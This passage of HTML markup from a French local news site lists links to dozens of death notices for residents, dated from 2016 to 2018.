				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-michel-francois/" title="Permaliens vers Décès de Monsieur Michel François" rel="bookmark">Décès de Monsieur Michel François</a></h3>
				<p class="post-meta"><span>2 octobre 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-jean-gomez/" title="Permaliens vers Décès de Monsieur Jean Gomez" rel="bookmark">Décès de Monsieur Jean Gomez</a></h3>
				<p class="post-meta"><span>16 septembre 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-georgette-doumenc/" title="Permaliens vers Décès de Madame Georgette Doumenc" rel="bookmark">Décès de Madame Georgette Doumenc</a></h3>
				<p class="post-meta"><span>13 septembre 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-agnies-rajol/" title="Permaliens vers Décès de Madame Agnies Rajol" rel="bookmark">Décès de Madame Agnies Rajol</a></h3>
				<p class="post-meta"><span>11 septembre 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-jean-jacques-biel/" title="Permaliens vers Décès de Monsieur Jean Jacques Biel" rel="bookmark">Décès de Monsieur Jean Jacques Biel</a></h3>
				<p class="post-meta"><span>7 septembre 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-simone-audran/" title="Permaliens vers Décès de Madame Simone Audran" rel="bookmark">Décès de Madame Simone Audran</a></h3>
				<p class="post-meta"><span>6 septembre 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-carmen-sanchez/" title="Permaliens vers Décès de Madame Carmen Sanchez" rel="bookmark">Décès de Madame Carmen Sanchez</a></h3>
				<p class="post-meta"><span>30 août 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-jean-pierre-riu/" title="Permaliens vers Décès de monsieur Jean Pierre Riu" rel="bookmark">Décès de monsieur Jean Pierre Riu</a></h3>
				<p class="post-meta"><span>27 août 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-luisa-molinier/" title="Permaliens vers Décès de Madame Luisa Molinier" rel="bookmark">Décès de Madame Luisa Molinier</a></h3>
				<p class="post-meta"><span>24 juillet 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-josette-olive/" title="Permaliens vers Décès de Madame Josette Olive" rel="bookmark">Décès de Madame Josette Olive</a></h3>
				<p class="post-meta"><span>24 juillet 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-jesus-peiruza/" title="Permaliens vers Décès de Monsieur Jésus Peiruza" rel="bookmark">Décès de Monsieur Jésus Peiruza</a></h3>
				<p class="post-meta"><span>6 juillet 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-claude-vergnes/" title="Permaliens vers Décès de Monsieur Claude Vergnes" rel="bookmark">Décès de Monsieur Claude Vergnes</a></h3>
				<p class="post-meta"><span>2 juillet 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-jeannine-tomasello/" title="Permaliens vers Décès de Madame Jeannine Tomasello" rel="bookmark">Décès de Madame Jeannine Tomasello</a></h3>
				<p class="post-meta"><span>1 juillet 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-e-madame-henriette-sanchez/" title="Permaliens vers Décès de Madame Henriette Sanchez" rel="bookmark">Décès de Madame Henriette Sanchez</a></h3>
				<p class="post-meta"><span>28 juin 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-elian-pastor/" title="Permaliens vers Décès de Madame Elian Pastor" rel="bookmark">Décès de Madame Elian Pastor</a></h3>
				<p class="post-meta"><span>24 juin 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-jean-fernandez/" title="Permaliens vers Décès de Monsieur Jean Fernandez" rel="bookmark">Décès de Monsieur Jean Fernandez</a></h3>
				<p class="post-meta"><span>10 juin 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-roger-amat/" title="Permaliens vers Décès de Monsieur Roger Amat" rel="bookmark">Décès de Monsieur Roger Amat</a></h3>
				<p class="post-meta"><span>29 mai 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-antoine-savoldelli/" title="Permaliens vers Décès de Monsieur Antoine Savoldelli" rel="bookmark">Décès de Monsieur Antoine Savoldelli</a></h3>
				<p class="post-meta"><span>16 mai 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-rene-diel/" title="Permaliens vers Décès de Monsieur René Diel" rel="bookmark">Décès de Monsieur René Diel</a></h3>
				<p class="post-meta"><span>14 mai 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-pascal-martinez/" title="Permaliens vers Décès de Monsieur Pascal Martinez" rel="bookmark">Décès de Monsieur Pascal Martinez</a></h3>
				<p class="post-meta"><span>3 mai 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/sylviane-frenay-sest-eteinte-ce-matin/" title="Permaliens vers Sylviane Frenay s’est éteinte ce matin !" rel="bookmark">Sylviane Frenay s’est éteinte ce matin !</a></h3>
				<p class="post-meta"><span>25 avril 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-pierre-martin/" title="Permaliens vers Dècès de Monsieur Pierre Martin" rel="bookmark">Dècès de Monsieur Pierre Martin</a></h3>
				<p class="post-meta"><span>13 avril 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-paulette-mauries/" title="Permaliens vers Décès de Madame Paulette Mauriès" rel="bookmark">Décès de Madame Paulette Mauriès</a></h3>
				<p class="post-meta"><span>5 avril 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/michel-sen-est-alle/" title="Permaliens vers Michel s&rsquo;en est allé" rel="bookmark">Michel s&rsquo;en est allé</a></h3>
				<p class="post-meta"><span>29 mars 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-nicole-rety/" title="Permaliens vers Décès de Madame Nicole Réty" rel="bookmark">Décès de Madame Nicole Réty</a></h3>
				<p class="post-meta"><span>28 mars 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-dominique-giraud/" title="Permaliens vers Décès de Monsieur Dominique Giraud" rel="bookmark">Décès de Monsieur Dominique Giraud</a></h3>
				<p class="post-meta"><span>14 mars 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-alain-lastre/" title="Permaliens vers Décès de Monsieur Alain Lastre" rel="bookmark">Décès de Monsieur Alain Lastre</a></h3>
				<p class="post-meta"><span>5 mars 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/adolphe-casse-nous-a-quitte/" title="Permaliens vers Adolphe Cassé nous a quitté" rel="bookmark">Adolphe Cassé nous a quitté</a></h3>
				<p class="post-meta"><span>21 février 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-andre-latger/" title="Permaliens vers Décès de Monsieur André Latger" rel="bookmark">Décès de Monsieur André Latger</a></h3>
				<p class="post-meta"><span>11 février 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-simone-larruy/" title="Permaliens vers Décès de Madame Simone Larruy" rel="bookmark">Décès de Madame Simone Larruy</a></h3>
				<p class="post-meta"><span>5 février 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-maurice-sarda/" title="Permaliens vers Décès de Monsieur Maurice Sarda" rel="bookmark">Décès de Monsieur Maurice Sarda</a></h3>
				<p class="post-meta"><span>4 février 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-hector-puig/" title="Permaliens vers Décès de Monsieur Hector Puig" rel="bookmark">Décès de Monsieur Hector Puig</a></h3>
				<p class="post-meta"><span>4 février 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-daniel-riviere/" title="Permaliens vers Décès de Monsieur Daniel Rivière" rel="bookmark">Décès de Monsieur Daniel Rivière</a></h3>
				<p class="post-meta"><span>23 janvier 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-andre-teisseyre/" title="Permaliens vers Décès de Monsieur André Teisseyre" rel="bookmark">Décès de Monsieur André Teisseyre</a></h3>
				<p class="post-meta"><span>14 janvier 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-simone-casadesus/" title="Permaliens vers Décès de Madame Simone Casadesus" rel="bookmark">Décès de Madame Simone Casadesus</a></h3>
				<p class="post-meta"><span>10 janvier 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-lucien-rossi/" title="Permaliens vers Décès de Monsieur Lucien Rossi" rel="bookmark">Décès de Monsieur Lucien Rossi</a></h3>
				<p class="post-meta"><span>9 janvier 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-jackie-calvet/" title="Permaliens vers Décès de Madame Jackie Calvet" rel="bookmark">Décès de Madame Jackie Calvet</a></h3>
				<p class="post-meta"><span>3 janvier 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/jean-fabre-sen-est-alle/" title="Permaliens vers Jean Fabre s&rsquo;en est allé" rel="bookmark">Jean Fabre s&rsquo;en est allé</a></h3>
				<p class="post-meta"><span>11 novembre 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/jean-pierre-espi-sest-eteint/" title="Permaliens vers Jean Pierre Espi s&rsquo;est éteint" rel="bookmark">Jean Pierre Espi s&rsquo;est éteint</a></h3>
				<p class="post-meta"><span>2 novembre 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/charline-denat-sen-est-allee/" title="Permaliens vers Charline Denat s&rsquo;en est allée" rel="bookmark">Charline Denat s&rsquo;en est allée</a></h3>
				<p class="post-meta"><span>16 octobre 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-angel-gonzalez/" title="Permaliens vers Décès de Monsieur Angel Gonzalez" rel="bookmark">Décès de Monsieur Angel Gonzalez</a></h3>
				<p class="post-meta"><span>8 octobre 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-guy-torres/" title="Permaliens vers Décès de Monsieur Guy Torres" rel="bookmark">Décès de Monsieur Guy Torres</a></h3>
				<p class="post-meta"><span>3 octobre 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-antoinette-cutilles/" title="Permaliens vers Décès de Madame Antoinette Cutilles" rel="bookmark">Décès de Madame Antoinette Cutilles</a></h3>
				<p class="post-meta"><span>21 septembre 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-audabram/" title="Permaliens vers Décès de Monsieur Jérôme Audabram" rel="bookmark">Décès de Monsieur Jérôme Audabram</a></h3>
				<p class="post-meta"><span>19 septembre 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-paulette-peralta/" title="Permaliens vers Décès de Madame Paulette Péralta" rel="bookmark">Décès de Madame Paulette Péralta</a></h3>
				<p class="post-meta"><span>11 septembre 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/soeur-marie-bernard-laissera-de-tendres-souvenirs/" title="Permaliens vers Soeur Marie Bernard laissera de tendres souvenirs" rel="bookmark">Soeur Marie Bernard laissera de tendres souvenirs</a></h3>
				<p class="post-meta"><span>10 septembre 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-francois-casas/" title="Permaliens vers Décès de Monsieur François Casas" rel="bookmark">Décès de Monsieur François Casas</a></h3>
				<p class="post-meta"><span>6 septembre 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/patrick-terencio-sen-est-alle/" title="Permaliens vers Patrick Térencio s’en est allé" rel="bookmark">Patrick Térencio s’en est allé</a></h3>
				<p class="post-meta"><span>5 septembre 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-roger-pujol/" title="Permaliens vers Décès de Monsieur Roger Pujol" rel="bookmark">Décès de Monsieur Roger Pujol</a></h3>
				<p class="post-meta"><span>24 août 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-natacha-perez/" title="Permaliens vers Décès de Madame Natacha Perez" rel="bookmark">Décès de Madame Natacha Perez</a></h3>
				<p class="post-meta"><span>2 août 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/rene-mons-sen-est-alle/" title="Permaliens vers René Mons s&rsquo;en est allé" rel="bookmark">René Mons s&rsquo;en est allé</a></h3>
				<p class="post-meta"><span>19 juin 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/luc-ledermann-nous-a-quittes/" title="Permaliens vers Luc Ledermann nous a quittés" rel="bookmark">Luc Ledermann nous a quittés</a></h3>
				<p class="post-meta"><span>10 juin 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/gines-de-la-torre-sest-eteint/" title="Permaliens vers Ginès De La Torre s&rsquo;est éteint" rel="bookmark">Ginès De La Torre s&rsquo;est éteint</a></h3>
				<p class="post-meta"><span>7 juin 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/jean-jacques-rouquet-sen-est-alle/" title="Permaliens vers Jean-Jacques Rouquet s’en est allé" rel="bookmark">Jean-Jacques Rouquet s’en est allé</a></h3>
				<p class="post-meta"><span>4 juin 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/thierry-achmetoff-passionne-de-la-vie-nous-a-quittes/" title="Permaliens vers Thierry Achmétoff, passionné de la vie, nous a quittés" rel="bookmark">Thierry Achmétoff, passionné de la vie, nous a quittés</a></h3>
				<p class="post-meta"><span>31 mai 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-carmen-collado/" title="Permaliens vers Décès de Madame Carmen Collado" rel="bookmark">Décès de Madame Carmen Collado</a></h3>
				<p class="post-meta"><span>16 mai 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/henri-cassignol-sen-est-alle/" title="Permaliens vers Henri Cassignol s&rsquo;en est allé" rel="bookmark">Henri Cassignol s&rsquo;en est allé</a></h3>
				<p class="post-meta"><span>7 mai 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-marcelle-zwickyk/" title="Permaliens vers Décès de Madame Marcelle Zwicky" rel="bookmark">Décès de Madame Marcelle Zwicky</a></h3>
				<p class="post-meta"><span>30 avril 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/helene-arnaud-nous-a-quittes/" title="Permaliens vers Hélène Arnaud nous a quittés" rel="bookmark">Hélène Arnaud nous a quittés</a></h3>
				<p class="post-meta"><span>26 avril 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-louis-ramoneda/" title="Permaliens vers Décès de Monsieur Louis Ramoneda" rel="bookmark">Décès de Monsieur Louis Ramoneda</a></h3>
				<p class="post-meta"><span>23 avril 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-philippe-juncas/" title="Permaliens vers Décès de Monsieur Philippe Juncas" rel="bookmark">Décès de Monsieur Philippe Juncas</a></h3>
				<p class="post-meta"><span>12 avril 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-edouard-alessi/" title="Permaliens vers Décès de Monsieur Edouard Alessi" rel="bookmark">Décès de Monsieur Edouard Alessi</a></h3>
				<p class="post-meta"><span>24 mars 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-antoine-de-haro/" title="Permaliens vers Décès de Monsieur  Antoine De Haro" rel="bookmark">Décès de Monsieur  Antoine De Haro</a></h3>
				<p class="post-meta"><span>12 mars 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-colette-sosna/" title="Permaliens vers Décès de Madame Colette Sosna" rel="bookmark">Décès de Madame Colette Sosna</a></h3>
				<p class="post-meta"><span>5 mars 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-jeanne-rigail/" title="Permaliens vers Décès de Madame Jeanne Rigail" rel="bookmark">Décès de Madame Jeanne Rigail</a></h3>
				<p class="post-meta"><span>20 février 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-amparo-leal/" title="Permaliens vers Décès de Madame Amparo Leal" rel="bookmark">Décès de Madame Amparo Leal</a></h3>
				<p class="post-meta"><span>30 janvier 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-christian-delprat/" title="Permaliens vers Décès de Monsieur Christian Delprat" rel="bookmark">Décès de Monsieur Christian Delprat</a></h3>
				<p class="post-meta"><span>22 janvier 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-marie-germaine-paule/" title="Permaliens vers Décès de Madame Marie-Germaine Paule" rel="bookmark">Décès de Madame Marie-Germaine Paule</a></h3>
				<p class="post-meta"><span>19 janvier 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-ginette-poncot/" title="Permaliens vers Décès de Madame Ginette Ponçot" rel="bookmark">Décès de Madame Ginette Ponçot</a></h3>
				<p class="post-meta"><span>15 janvier 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-jeannine-etienne/" title="Permaliens vers Décès de Madame Jeannine Etienne" rel="bookmark">Décès de Madame Jeannine Etienne</a></h3>
				<p class="post-meta"><span>6 janvier 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-membres-du-club-de-plongee-pleurent-leur-ami-joel/" title="Permaliens vers Les Membres du Club de Plongée pleurent leur ami Joël" rel="bookmark">Les Membres du Club de Plongée pleurent leur ami Joël</a></h3>
				<p class="post-meta"><span>14 décembre 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-jean-claude-sers/" title="Permaliens vers Décès de Monsieur Jean Claude Sers" rel="bookmark">Décès de Monsieur Jean Claude Sers</a></h3>
				<p class="post-meta"><span>13 décembre 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-casimir-piechta/" title="Permaliens vers Décès de Monsieur Casimir Piechta" rel="bookmark">Décès de Monsieur Casimir Piechta</a></h3>
				<p class="post-meta"><span>8 décembre 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-catherine-lacoste/" title="Permaliens vers Décès de Madame Catherine Lacoste" rel="bookmark">Décès de Madame Catherine Lacoste</a></h3>
				<p class="post-meta"><span>7 décembre 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-jacques-delmon/" title="Permaliens vers Décès de Monsieur Jacques Delmon" rel="bookmark">Décès de Monsieur Jacques Delmon</a></h3>
				<p class="post-meta"><span>6 décembre 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-simone-garrigues/" title="Permaliens vers Décès de Madame Simone Garrigues" rel="bookmark">Décès de Madame Simone Garrigues</a></h3>
				<p class="post-meta"><span>29 novembre 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-juliette-lastre/" title="Permaliens vers Décès de Madame Juliette Lastre" rel="bookmark">Décès de Madame Juliette Lastre</a></h3>
				<p class="post-meta"><span>27 novembre 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-anne-pelouze/" title="Permaliens vers Décès de Madame Anne Pelouze" rel="bookmark">Décès de Madame Anne Pelouze</a></h3>
				<p class="post-meta"><span>27 novembre 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-bad-trebeen-est-dans-la-peine-paul-vayssiere-sest-eteint/" title="Permaliens vers Le Bad Trébéen est dans la peine, Paul Vayssière s&rsquo;est éteint" rel="bookmark">Le Bad Trébéen est dans la peine, Paul Vayssière s&rsquo;est éteint</a></h3>
				<p class="post-meta"><span>23 novembre 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-francoise-miravete/" title="Permaliens vers Décès de Madame Françoise Miravete" rel="bookmark">Décès de Madame Françoise Miravete</a></h3>
				<p class="post-meta"><span>21 novembre 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-henri-tresserres/" title="Permaliens vers Decès de Monsieur Henri Tresserres" rel="bookmark">Decès de Monsieur Henri Tresserres</a></h3>
				<p class="post-meta"><span>15 novembre 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-vincent-chave/" title="Permaliens vers Décès de Monsieur Vincent Chave" rel="bookmark">Décès de Monsieur Vincent Chave</a></h3>
				<p class="post-meta"><span>31 octobre 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-daniel-ripot/" title="Permaliens vers Décès de Monsieur Daniel Ripot" rel="bookmark">Décès de Monsieur Daniel Ripot</a></h3>
				<p class="post-meta"><span>21 octobre 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-achille-andrieu/" title="Permaliens vers Décès de Monsieur Achille Andrieu" rel="bookmark">Décès de Monsieur Achille Andrieu</a></h3>
				<p class="post-meta"><span>13 octobre 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-andree-alby/" title="Permaliens vers Décès de Madame Andrée Alby" rel="bookmark">Décès de Madame Andrée Alby</a></h3>
				<p class="post-meta"><span>22 septembre 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-joseph-lagel/" title="Permaliens vers Décès de Monsieur Joseph Lagel" rel="bookmark">Décès de Monsieur Joseph Lagel</a></h3>
				<p class="post-meta"><span>20 septembre 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-guy-andrieu/" title="Permaliens vers Décès de Monsieur Guy Andrieu" rel="bookmark">Décès de Monsieur Guy Andrieu</a></h3>
				<p class="post-meta"><span>12 septembre 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-jacques-ferrier/" title="Permaliens vers Décès de Monsieur Jacques Ferrier" rel="bookmark">Décès de Monsieur Jacques Ferrier</a></h3>
				<p class="post-meta"><span>1 septembre 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-viviane-carayol/" title="Permaliens vers Décès de Madame Viviane Carayol" rel="bookmark">Décès de Madame Viviane Carayol</a></h3>
				<p class="post-meta"><span>3 août 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-joseph-guilhem/" title="Permaliens vers Décès de Monsieur Joseph Guilhem" rel="bookmark">Décès de Monsieur Joseph Guilhem</a></h3>
				<p class="post-meta"><span>4 juillet 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-lucien-millaret/" title="Permaliens vers Décès de Monsieur Lucien Millaret" rel="bookmark">Décès de Monsieur Lucien Millaret</a></h3>
				<p class="post-meta"><span>4 juillet 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-denise-taillant/" title="Permaliens vers Décès de Madame Denise Taillant" rel="bookmark">Décès de Madame Denise Taillant</a></h3>
				<p class="post-meta"><span>3 juin 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-marcel-bosch/" title="Permaliens vers Décès de Monsieur Marcel Bosch" rel="bookmark">Décès de Monsieur Marcel Bosch</a></h3>
				<p class="post-meta"><span>26 mai 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-yolande-gayraud/" title="Permaliens vers Décès de Madame Yolande Gayraud" rel="bookmark">Décès de Madame Yolande Gayraud</a></h3>
				<p class="post-meta"><span>17 mai 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-robert-falcou/" title="Permaliens vers Décès de Monsieur Robert Falcou" rel="bookmark">Décès de Monsieur Robert Falcou</a></h3>
				<p class="post-meta"><span>17 mai 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-jean-claude-gutiez/" title="Permaliens vers Décès de Monsieur Jean Claude Gutiez" rel="bookmark">Décès de Monsieur Jean Claude Gutiez</a></h3>
				<p class="post-meta"><span>15 mai 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-pierre-blanc/" title="Permaliens vers Décès de Monsieur Pierre Blanc" rel="bookmark">Décès de Monsieur Pierre Blanc</a></h3>
				<p class="post-meta"><span>8 mai 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-andre-cugueillere/" title="Permaliens vers Décès de Monsieur André Cugueillère" rel="bookmark">Décès de Monsieur André Cugueillère</a></h3>
				<p class="post-meta"><span>2 mai 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-pierrette-cella/" title="Permaliens vers Décès de Madame Pierrette Cella" rel="bookmark">Décès de Madame Pierrette Cella</a></h3>
				<p class="post-meta"><span>30 avril 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-jacqueline-ortuno/" title="Permaliens vers Décès de Madame Jacqueline Ortuno" rel="bookmark">Décès de Madame Jacqueline Ortuno</a></h3>
				<p class="post-meta"><span>23 avril 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-fernand-cella/" title="Permaliens vers Décès de Monsieur Fernand Cella" rel="bookmark">Décès de Monsieur Fernand Cella</a></h3>
				<p class="post-meta"><span>23 avril 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-claude-fosse/" title="Permaliens vers Décès de Monsieur Claude Fosse" rel="bookmark">Décès de Monsieur Claude Fosse</a></h3>
				<p class="post-meta"><span>10 avril 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-jeanne-mounot/" title="Permaliens vers Décès de Madame Jeanne Mounot" rel="bookmark">Décès de Madame Jeanne Mounot</a></h3>
				<p class="post-meta"><span>7 avril 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-conception-parralo/" title="Permaliens vers Décès de Madame Conception Parralo" rel="bookmark">Décès de Madame Conception Parralo</a></h3>
				<p class="post-meta"><span>4 avril 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-jean-gebrat/" title="Permaliens vers Décès de Monsieur Jean Gébrat" rel="bookmark">Décès de Monsieur Jean Gébrat</a></h3>
